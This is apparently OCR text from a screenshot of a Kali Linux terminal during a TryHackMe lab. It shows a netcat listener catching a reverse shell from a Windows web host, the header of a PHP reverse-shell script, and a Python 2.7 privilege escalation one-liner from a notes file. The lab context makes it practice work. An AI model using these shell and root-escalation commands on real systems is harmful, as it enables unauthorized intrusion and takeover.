 File Machine View Input Devices Help
Activities Terminator May 29 01:16
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x26
+sssssssssdmydMMMMMMMMddddyssssssss+
/ssssssssssshdmNNNNmyNMMMMhssssss/
.ossssssssssssssssssdMMMNysssso.
-+sssssssssssssssssyyyssss+-
`:+ssssssssssssssssss+:`
.-/+oossssoo+/-.
root@ip-10-200-108-33:~#
root@ip-10-200-108-33:~# nc -lvnp 1111
nc -lvnp 1111
Listening on 0.0.0.0 1111
Connection received on 10.200.108.31 49794
SOCKET: Shell has connected! PID: 4028
crosoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\web\htdocs\images>
C:\web\htdocs\images>
C:\web\htdocs\images>whoami /priv
whoami /priv
kali@kali: ~/Desktop/TryHackMe/Holo 65x10
// v2.5
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/ph
p-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x11
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX